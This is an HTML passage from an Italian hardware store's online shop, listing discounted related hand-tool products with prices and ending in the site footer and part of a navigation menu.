					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Prodotti correlati			</h3>
		
		
  
    <div class="row has-equal-box-heights equalize-box large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
		<div class="product-small col has-hover product type-product post-2175 status-publish instock product_cat-cutter product_cat-utensileria-manuale has-post-thumbnail sale purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/tagliabalsa-alluminio-stanley-12pz/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/7880-10-401-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CUTTER STANLEY da ferramenta bossi" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/7880-10-401-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/7880-10-401-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/7880-10-401-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/7880-10-401-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/7880-10-401-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/7880-10-401-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/7880-10-401-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/7880-10-401-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			CUTTER		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/tagliabalsa-alluminio-stanley-12pz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">TAGLIABALSA ALLUMINIO | STANLEY (12PZ)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>12,20<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 12,20&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>9,76<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 9,76&euro;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2052 status-publish instock product_cat-tronchesi product_cat-utensileria-manuale sale purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/tronchese-normale-import-1pz/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-300x300.jpg" class="woocommerce-placeholder wp-post-image" alt="Segnaposto" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-100x100.jpg 100w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			TRONCHESI		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/tronchese-normale-import-1pz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">TRONCHESE NORMALE | IMPORT (1PZ)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>29,28<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 29,28&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>23,42<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 23,42&euro;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-3761 status-publish last instock product_cat-tronchesi product_cat-utensileria-manuale sale purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/tronchese-isol-mm-160-import-1pz/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-300x300.jpg" class="woocommerce-placeholder wp-post-image" alt="Segnaposto" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-100x100.jpg 100w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			TRONCHESI		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/tronchese-isol-mm-160-import-1pz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">TRONCHESE ISOL. MM.160 | IMPORT (1PZ)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>7,32<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 7,32&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>5,86<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 5,86&euro;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1861 status-publish first instock product_cat-raschietti-utensileria-manuale product_cat-utensileria-manuale has-post-thumbnail sale purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/raschietto-professionale-sandvik-5pz/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/770650-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="RASCHIETTI SANDVIK da ferramenta bossi" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/770650-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/770650-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/770650-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/770650-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/770650-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/770650-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/770650-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/770650-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			RASCHIETTI		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/raschietto-professionale-sandvik-5pz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">RASCHIETTO PROFESSIONALE | SANDVIK (5PZ)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>53,68<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 53,68&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>42,94<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 42,94&euro;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-5140 status-publish instock product_cat-strumenti-di-misura-manuali product_cat-utensileria-manuale has-post-thumbnail sale purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/flessom-stanley-3m-stanley-12pz/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/7881-30-487-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="STRUMENTI DI MISURA MANUALI STANLEY da ferramenta bossi" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/7881-30-487-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/7881-30-487-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/7881-30-487-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/7881-30-487-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/7881-30-487-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/7881-30-487-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/7881-30-487-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/7881-30-487-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			STRUMENTI DI MISURA MANUALI		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/flessom-stanley-3m-stanley-12pz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">FLESSOM.STANLEY 3M | STANLEY (12PZ)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>87,84<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 87,84&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>70,27<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 70,27&euro;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2071 status-publish instock product_cat-utensileria-manuale product_cat-utensili-falegname has-post-thumbnail sale purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/n-500-tasselli-mm-12x40-poggi-1pz/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/74065505-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="UTENSILI FALEGNAME PG da ferramenta bossi" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/74065505-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/74065505-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/74065505-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/74065505-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/74065505-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/74065505-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/74065505-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/74065505-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			UTENSILERIA MANUALE		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/n-500-tasselli-mm-12x40-poggi-1pz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">N.500 TASSELLI MM.12X40 | POGGI (1PZ)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>53,68<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 53,68&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>42,94<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 42,94&euro;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2069 status-publish last instock product_cat-utensileria-manuale product_cat-utensili-falegname has-post-thumbnail sale purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/n-30-tasselli-mm-12x40-poggi-10pz/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/74065500-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="UTENSILI FALEGNAME PG da ferramenta bossi" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/74065500-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/74065500-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/74065500-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/74065500-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/74065500-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/74065500-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/74065500-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/74065500-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			UTENSILERIA MANUALE		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/n-30-tasselli-mm-12x40-poggi-10pz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">N. 30 TASSELLI MM.12X40 | POGGI (10PZ)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>7,32<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 7,32&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>5,86<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 5,86&euro;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-3768 status-publish first instock product_cat-set-cacciaviti product_cat-utensileria-manuale has-post-thumbnail sale purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/pz-21-cacciaviti-chiavi-buss-import-6pz/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/93033021-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SET CACCIAVITI M&amp;T da ferramenta bossi" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/93033021-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/93033021-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/93033021-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/93033021-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/93033021-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/93033021-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/93033021-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/93033021-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			SET CACCIAVITI		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/pz-21-cacciaviti-chiavi-buss-import-6pz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">PZ.21 CACCIAVITI-CHIAVI-BUSS. | IMPORT (6PZ)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>12,20<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 12,20&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>9,76<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 9,76&euro;.</span></span>
</div>		</div>
	</div>
		</div>
</div>
		</div>
	</div>
		</div>
</div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
	<section class="section" id="section_1287089194">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-181853000">


	<div id="col-1797280178" class="col medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_715946691">
								<div class="img-inner dark" >
			<img width="1020" height="1020" src="https://ferramentabossi.it/wp-content/uploads/2021/05/Ferramenta-Bossi-Logo-Bianco.svg" class="attachment-large size-large" alt="Ferramenta Bossi Logo Bianco" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_715946691 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

</div>
<div class="row row-solid"  id="row-389997078">


	<div id="col-674694518" class="col medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/chi-siamo/" >
						<span class="ux-menu-link__text">
				Chi siamo			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/termini-e-condizioni-di-vendita/" >
						<span class="ux-menu-link__text">
				Termini e Condizioni Generali di Vendita			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/contatti/" >
						<span class="ux-menu-link__text">
				Contatti			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/privacy-policy/" >
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1536412613" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/access-tapparelle-e-persiane/" >
						<span class="ux-menu-link__text">
				Access. Tapparelle e Persiane			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/antinfortunistica/" >
						<span class="ux-menu-link__text">
				Antinfortunistica			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/articoli-per-la-casa/" >
						<span class="ux-menu-link__text">
				Articoli per la casa			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/beta/" >
						<span class="ux-menu-link__text">
				Beta			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/cassette-postali/" >
						<span class="ux-menu-link__text">
				Cassette postali			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/catenacci-cerniere-cancelli/" >
						<span class="ux-menu-link__text">
				Catenacci/Cerniere/Cancelli			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-562466396" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/catene-e-funi/" >
						<span class="ux-menu-link__text">
				Catene e Funi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/duplicatricichiaviradiocoman/" >
						<span class="ux-menu-link__text">
				Duplicatrici Chiavi Radiocomandi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/elettroutensili/" >
						<span class="ux-menu-link__text">
				Elettroutensili			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/fissaggi-collanti-siliconi/" >
						<span class="ux-menu-link__text">
				Fissaggi/Collanti/Siliconi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/giardinaggio-e-idraulica/" >
						<span class="ux-menu-link__text">
				Giardinaggio e Idraulica			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/lastrine-piastre-mensole/" >
						<span class="ux-menu-link__text">
				Lastrine/Piastre/Mensole			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-776170602" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/maniglie-pomoli-mobili/" >
						<span class="ux-menu-link__text">
				Maniglie/Pomoli/Mobili			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/materiale-elettrico/" >
						<span class="ux-menu-link__text">
				Materiale elettrico			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/ruote/" >
						<span class="ux-menu-link__text">
				Ruote			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/serrature/" >
						<span class="ux-menu-link__text">
				Serrature			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/sicurezza/" >
						<span class="ux-menu-link__text">
				Sicurezza			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/utensili/" >
						<span class="ux-menu-link__text">
				Utensili			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1287089194 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(242, 242, 242);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © Ferramenta Bossi S.r.l. | P.IVA 10585300154<br/>Designed by <a href="https://n-3.it/" target="_blank"> N3</a> | Powered by <a href="https://n-3.it/" target="_blank"> N3</a>      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide mobile-sidebar-slide mobile-sidebar-levels-1" data-levels="1">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-836"><a href="https://ferramentabossi.it/tutti-i-prodotti/">Tutti i prodotti</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-55429"><a href="https://ferramentabossi.it/">&#8211;</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55453"><a href="https://ferramentabossi.it/c/access-tapparelle-e-persiane/">ACCESS. TAPPARELLE E PERSIANE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55454"><a href="https://ferramentabossi.it/c/antinfortunistica/">ANTINFORTUNISTICA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55455"><a href="https://ferramentabossi.it/c/articoli-per-la-casa/">ARTICOLI PER LA CASA</a></li>
